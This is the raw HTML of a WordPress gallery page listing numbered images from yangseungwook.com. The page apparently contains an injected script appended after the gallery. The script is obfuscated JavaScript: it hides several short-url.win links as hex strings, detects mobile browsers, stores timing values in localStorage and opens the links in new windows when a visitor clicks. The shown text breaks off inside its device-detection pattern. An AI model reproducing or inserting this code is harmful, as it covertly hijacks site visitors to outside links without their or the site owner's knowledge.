style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-46 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-46"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/046.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="046" title="046"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/046.jpg" alt class="img-responsive wp-image-16034" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/046-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/046-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/046-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/046-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/046-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/046.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-50 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-47 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-47"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/047.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="047" title="047"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/047.jpg" alt class="img-responsive wp-image-16035" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/047-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/047-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/047-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/047-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/047-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/047.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-51 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-48 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-48"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/048.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="048" title="048"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/048.jpg" alt class="img-responsive wp-image-16036" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/048-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/048-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/048-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/048-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/048-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/048.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-52 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-49 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-49"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/049.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="049" title="049"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/049.jpg" alt class="img-responsive wp-image-16037" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/049-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/049-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/049-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/049-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/049-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/049.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-53 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-50 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-50"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/050.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="050" title="050"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/050.jpg" alt class="img-responsive wp-image-16038" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/050-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/050-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/050-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/050-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/050-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/050.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-54 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-51 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-51"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/051.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="051" title="051"><img decoding="async" width="603" height="898" src="http://yangseungwook.com/wp-content/uploads/2022/09/051.jpg" alt class="img-responsive wp-image-16039" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/051-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/051-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/051-600x894.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/051.jpg 603w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-55 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-52 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-52"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/052.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="052" title="052"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/052.jpg" alt class="img-responsive wp-image-16040" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/052-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/052-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/052-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/052-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/052-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/052.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-56 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-53 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-53"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/053.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="053" title="053"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/053.jpg" alt class="img-responsive wp-image-16041" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/053-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/053-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/053-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/053-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/053-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/053.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-57 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-54 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-54"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/054.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="054" title="054"><img decoding="async" width="603" height="898" src="http://yangseungwook.com/wp-content/uploads/2022/09/054.jpg" alt class="img-responsive wp-image-16042" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/054-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/054-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/054-600x894.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/054.jpg 603w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-58 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-55 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-55"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/055.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="055" title="055"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/055.jpg" alt class="img-responsive wp-image-16043" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/055-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/055-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/055-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/055-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/055-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/055.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-59 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-56 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-56"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/056.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="056" title="056"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/056.jpg" alt class="img-responsive wp-image-16044" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/056-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/056-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/056-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/056-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/056-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/056.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-60 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x62\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x56\x74\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x65\x51\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x53\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x6d\x58\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x41\x41\x4d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x56\x4b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x6d\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 